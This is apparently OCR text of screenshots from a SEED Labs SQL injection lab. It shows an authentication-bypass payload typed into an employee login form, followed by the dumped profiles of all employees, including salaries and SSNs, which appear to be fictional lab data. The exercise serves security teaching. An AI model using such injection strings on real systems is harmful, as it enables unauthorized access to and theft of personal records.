 LabtainerVM-2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Tue 13:21
Mozilla Firefox (on client)
seedlabsqlinjection.com/
seedlabsqlinjection.com Search
Trash
labtainer_
xfer
labtainer-
student.
pdf
Employee Profile Information
Employee ID: ' or Name='admin';#
Password:
Get Information
Copyright © SEED LABs
Right Ctrl
LabtainerVM-2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Tue 13:21
Mozilla Firefox (on client)
seedlabsqlinjection.com/
seedlabsqlinjection.com/unsafe_credential.php?EID='+or+Name%3D' Search
Trash
labtainer_
xfer
labtainer-
student.
pdf
Help
LOG OFF
Alice Profile
Employee ID: 10000 salary: 20000 birth: 9/20 ssn: 10211002 nickname: email: address: phone number:
Boby Profile
Employee ID: 20000 salary: 30000 birth: 4/20 ssn: 10213352 nickname: email: address: phone number:
Ryan Profile
Employee ID: 30000 salary: 50000 birth: 4/10 ssn: 98993524 nickname: email: address: phone number:
Samy Profile
Employee ID: 40000 salary: 90000 birth: 1/11 ssn: 32193525 nickname: email: address: phone number:
Ted Profile
Employee ID: 50000 salary: 110000 birth: 11/3 ssn: 32111111 nickname: email: address: phone number:
Admin Profile
Employee ID: 99999 salary: 400000 birth: 3/5 ssn: 43254314 nickname: email: address: phone number:
Edit Profile
Copyright © SEED LABs
Right Ctrl